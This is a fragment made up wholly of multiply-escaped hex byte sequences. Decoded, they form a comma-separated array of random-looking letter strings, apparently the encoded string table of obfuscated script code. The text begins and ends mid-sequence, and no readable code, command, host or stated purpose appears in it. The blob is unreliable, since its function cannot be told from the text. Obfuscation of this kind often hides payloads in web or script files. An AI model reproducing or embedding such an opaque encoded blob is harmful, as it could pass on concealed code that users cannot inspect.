c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\